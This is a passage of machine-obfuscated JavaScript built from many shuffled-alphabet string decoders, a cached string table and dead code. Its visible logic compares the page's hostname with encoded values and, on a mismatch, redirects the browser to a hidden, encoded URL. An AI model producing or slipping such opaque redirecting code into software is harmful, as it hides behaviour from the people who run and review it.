__Buffer=",LHNFfDAqTBpmYiag98;^e1y{Vn&\"U6uxEP+ZX=Qr[_hwb7t|G@*>oj`Wv4M)(d}2I/C5]cz#!K:lkO?.S0%<3$R~Js",__Array,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),CiIKiVs=__Array.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function rMGS46F(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Lbiis8(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(rMGS46F(257)in _cN5of){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){return __Uint8Array[tCkx9B[1]]*tCkx9B[39]+(__Uint8Array[tCkx9B[0]]<tCkx9B[0]?tCkx9B[38]|__Uint8Array[tCkx9B[0]]:__Uint8Array[tCkx9B[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&tCkx9B[38])!==tCkx9B[0])*tCkx9B[1]+(__Uint8Array<tCkx9B[0])*tCkx9B[40]){case tCkx9B[0]:return[__Uint8Array%tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])];case tCkx9B[1]:return[__Uint8Array%tCkx9B[38]-tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])+tCkx9B[1]];case tCkx9B[40]:return[((__Uint8Array+tCkx9B[38])%tCkx9B[38]+tCkx9B[38])%tCkx9B[38],Math.round(__Uint8Array/tCkx9B[39])];case tCkx9B[41]:return[__Uint8Array%tCkx9B[38],Math.trunc(__Uint8Array/tCkx9B[39])]}}let __Array=__Uint8Array([tCkx9B[40],tCkx9B[391]]),CiIKiVs=__Uint8Array([tCkx9B[1],tCkx9B[40]]),nBufC4=__Array+CiIKiVs,ctc_2R=nBufC4-CiIKiVs,XWw9MYk=ctc_2R*tCkx9B[40],bBUHCX=XWw9MYk/tCkx9B[40];Y9T7v8(console.log(__Buffer(nBufC4)),console.log(__Buffer(ctc_2R)),console.log(__Buffer(XWw9MYk)),console.log(__Buffer(bBUHCX)))}}return tCkx9B[21]}catch(QvjoKLO){return tCkx9B[21]}}(),this[nBufC4(258)][nBufC4(259)](nBufC4(260))[tCkx9B[22]](nBufC4(261),__TextDecoder[nBufC4(262)](this[nBufC4(263)],this)))}else{function ctc_2R(__Uint8Array){var __Buffer="3{}&RH+Y`)^sMCXLO:=q|jQDJFPrd9.64E_I2lbcnZ>SUk<m0B\"u%;8]KwhoA~*a?fgxGie/7[V!@#N1(yzT$tpv,5W",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[tCkx9B[22]](XWw9MYk(264),XWw9MYk(265),this[XWw9MYk(266)])}this[utf8ArrayToStr(267)]()}if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(268))[__Buffer(tCkx9B[26])]>tCkx9B[0]){function bBUHCX(__Uint8Array){var __Buffer="ODTZfdQpNIHkCgq@o$UB;&L=?MV,j:A#XRa]|u1th6m^b7>rGy(<.2i3SlYs0EF{nvJW`[c8Px%5K9*\"+4!w/)_~}ze",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function r62_Ss(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(this[tCkx9B[22]](r62_Ss(269),r62_Ss(270),this[r62_Ss(tCkx9B[42])]),this[tCkx9B[22]](r62_Ss(272),r62_Ss(273)+r62_Ss(274)+r62_Ss(275)+"]",this[r62_Ss(tCkx9B[42])]));if(this[r62_Ss(276)][r62_Ss(277)]==tCkx9B[1]){function ObNIRt(__Uint8Array){var __Buffer="H<~*{?8(9L%SJls$0wCq;Fh>2npEQX[tRegA,D1b`5ON]a|/=TYxP7U4r@zK)jVyM}#_!k63mdv.u&BW\"I+Zif:oGc^",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function Vq23Ab(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ObNIRt(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4;function ctc_2R(__Uint8Array){var __Buffer="H~lGKFiSXJkqaRfg<E.u4zoerU[Z9;N8=jm%2vV:D7W>TCQ!hx6PY}c/L+twb`p_{Bn?sd|(\"M*$O5,@&1#0^]IA3y)",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],r62_Ss(278),XWw9MYk(279)]),utf8ArrayToStr="");try{function bBUHCX(__Uint8Array){var __Buffer="w0$KU%DLH4doE.b82&A}?RSN+QuW7yXq9G:MtcO6iJPhV>~kzn)Bj=Clx\"mY[f^vas/;*`Z<ge]I@Fr#3|pT({,!_15",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function ObNIRt(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==ObNIRt(tCkx9B[43])+ObNIRt(tCkx9B[44])&&typeof location!==ObNIRt(tCkx9B[43])+ObNIRt(tCkx9B[44])&&location[__Buffer]){function Vq23Ab(__Uint8Array){var __Buffer="meHRcZQDKbkAUlapoItXBdSfVNMCqYjgiOh;,TG7WL5r^%_[1<sE/8PJF~w2`v)#0$u9!:{\"(@6]y*}>.x43n=&z+?|",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function Im7jNDF(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Vq23Ab(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===Im7jNDF(282)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(QvjoKLO){}CiIKiVs=[XWw9MYk(283),XWw9MYk(284)];for(nBufC4=tCkx9B[0];nBufC4<CiIKiVs.length;nBufC4++){var JcGqzpO=CiIKiVs[nBufC4];if(!JcGqzpO)continue;if(utf8ArrayToStr===JcGqzpO)return tCkx9B[20];if(utf8ArrayToStr.length>JcGqzpO.length&&utf8ArrayToStr.slice(-(JcGqzpO.length+tCkx9B[1]))==tCkx9B[36]+JcGqzpO)return tCkx9B[20]}if(typeof window===XWw9MYk(tCkx9B[45]))return tCkx9B[20];try{function gaKff3G(__Uint8Array){var __Buffer="ux%4hD>Bb}\"l:Ve<H*Wm1+E=T(Ppw,|{v@j8a`6]QJd&rXiKN07y[z$ksLnAOgtfUoCZ~)3!R?S.2_G#qMIc^Y;95/F",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function SHY5Oq(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=gaKff3G(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==XWw9MYk(tCkx9B[45])&&typeof top.location!==SHY5Oq(tCkx9B[46])){function Cu4dnH(__Uint8Array){var __Buffer="V_H9b.m7/]%,z!P4aUjeI:XM=f*KuGkgRp>qF@Q}xEDJ35i`d(n08\"+{s~2C&vc?rY61Lyw[O#NB<$;)A|^hSlWoTtZ",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,ObNIRt;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<utf8ArrayToStr;ObNIRt++){var Vq23Ab=__Buffer.indexOf(__Array[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=Vq23Ab}else{Y9T7v8(bBUHCX+=Vq23Ab*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}top.location.href=S8UX9R(287)}else if(typeof location!==SHY5Oq(tCkx9B[46])){location.href=SHY5Oq(288)}}catch(QvjoKLO){}return tCkx9B[21]}catch(QvjoKLO){return tCkx9B[21]}})();if(!this[r62_Ss(289)][r62_Ss(290)+tCkx9B[47]](Vq23Ab(291))[Vq23Ab(292)](Vq23Ab(293))){function Im7jNDF(__Uint8Array){var __Buffer="qUpYATiORBlC[u.c(X+s/<@)hDyd~mkv72EneFS`KWG8NbVP1jHw%t|&#xLZ,:;?f$zQ69*o>\"]5{_!IgMJar=4^0}3",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function QvjoKLO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Im7jNDF(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4;function ctc_2R(__Uint8Array){var __Buffer="H:`1bR_JuUv$wAzKd,eZS}~5<\";@QiY6x#]2(0!8?=&*/%39{74gI>cmkh[yB^Frl+Xtf|).PGDpoLOEWNajCsqnMVT",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function XWw9MYk(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=ctc_2R(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([tCkx9B[31],tCkx9B[32],tCkx9B[33],tCkx9B[34]]),__Array=__Uint8Array([tCkx9B[35],XWw9MYk(294),XWw9MYk(295)]),utf8ArrayToStr="");try{function bBUHCX(__Uint8Array){var __Buffer="N`)c9/mq&]fz|?~2Y+tHA^JQ@*:$EvIS3U7BC(hFn,\"oyj!xZK>era5.l;bi4WDw<s0V}{%#T_Lu6kM[=1G8gpPXORd",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function r62_Ss(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=bBUHCX(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof window!==r62_Ss(tCkx9B[48])&&typeof location!==r62_Ss(tCkx9B[48])&&location[__Buffer]){Y9T7v8(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===r62_Ss(297)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ObNIRt){}CiIKiVs=[XWw9MYk(298),XWw9MYk(299)];for(nBufC4=tCkx9B[0];nBufC4<CiIKiVs.length;nBufC4++){var Vq23Ab=CiIKiVs[nBufC4];if(!Vq23Ab)continue;if(utf8ArrayToStr===Vq23Ab)return tCkx9B[20];if(utf8ArrayToStr.length>Vq23Ab.length&&utf8ArrayToStr.slice(-(Vq23Ab.length+tCkx9B[1]))==tCkx9B[36]+Vq23Ab)return tCkx9B[20]}if(typeof window===XWw9MYk(tCkx9B[49]))return tCkx9B[20];try{function Im7jNDF(__Uint8Array){var __Buffer="AoL&[|}=quSmV01@y`D!_kGv,6O(BNte+$FKpic^rIfHd{7UXCE)Jn;#W5Z2]?:l\"Tbj4s<M*xQ8hga.Pw9>/%RY3~z",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function QvjoKLO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Im7jNDF(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==XWw9MYk(tCkx9B[49])&&typeof top.location!==XWw9MYk(tCkx9B[49])){function JcGqzpO(__Uint8Array){var __Buffer="8eXpDiYhRVkAtKdF;E[%6/`LynQU$\"j~S_]0z<fm3.4Mrusl91c+vo|wx!HGg5@&:^a}#7b>TP=)WBC2NZ,OJq*?(I{",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function gaKff3G(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=JcGqzpO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(gaKff3G(301)in _cN5of){SHY5Oq()}function SHY5Oq(){}top.location.href=gaKff3G(302)}else if(typeof location!==QvjoKLO(303)){function Cu4dnH(__Uint8Array){var __Buffer="J,v`w]G7rUAZ=.fB%jX~3cz+mPd)*|5nh9skQNa}C[_SL/;6g1@<I>uO(!e:W4\"$^b#&qtxy0REHVM28?{KiDoYlFTp",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return 